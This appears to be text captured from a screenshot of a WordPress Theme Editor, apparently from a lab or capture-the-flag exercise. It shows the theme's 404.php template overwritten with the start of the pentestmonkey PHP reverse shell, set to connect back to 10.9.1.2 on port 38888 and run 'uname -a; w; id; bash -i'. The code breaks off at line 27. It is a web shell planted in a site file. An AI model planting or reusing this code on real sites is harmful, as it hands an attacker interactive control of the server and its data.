 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
WP Hardening
Collapse menu
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.1.2';
8 $port = 38888;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header